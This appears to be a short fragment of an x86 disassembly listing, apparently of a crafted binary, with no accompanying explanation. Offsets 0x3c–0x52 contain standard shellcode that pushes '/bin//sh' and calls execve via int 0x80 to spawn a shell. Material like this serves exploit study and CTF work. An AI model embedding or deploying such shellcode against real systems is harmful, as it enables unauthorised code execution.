 25: 00 00 add BYTE PTR [eax],al
27: 00 3c 00 add BYTE PTR [eax+eax*1],bh
2a: 00 00 add BYTE PTR [eax],al
2c: 54 push esp
...
35: 00 00 add BYTE PTR [eax],al
37: 00 20 add BYTE PTR [eax],ah
39: 00 50 60 add BYTE PTR [eax+0x60],dl
3c: 31 c0 xor eax,eax
3e: 50 push eax
3f: 68 2f 2f 73 68 push 0x68732f2f
44: 68 2f 62 69 6e push 0x6e69622f
49: 89 e3 mov ebx,esp
4b: 50 push eax
4c: 53 push ebx
4d: 89 e1 mov ecx,esp
4f: 99 cdq
50: b0 0b mov al,0xb
52: cd 80 int 0x80
54: 2e 66 69 6c 65 00 00 imul bp,WORD PTR cs:[ebp+eiz*2+0x0],0x0
5b: 00
5c: 00 00 add BYTE PTR [eax],al
5e: 00 00 add BYTE PTR [eax],al
60: fe (bad)